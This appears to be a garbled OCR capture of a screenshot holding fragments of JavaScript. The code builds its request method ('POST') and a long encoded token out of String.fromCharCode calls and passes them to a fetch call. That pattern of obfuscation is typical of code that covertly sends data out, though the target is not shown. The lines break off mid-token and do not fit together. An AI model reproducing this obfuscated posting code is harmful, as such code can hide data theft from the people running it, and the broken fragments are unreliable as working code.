
g.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),
102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,5
0),s=String.fromCharCode(32).trim();for(let i=0;i
Veri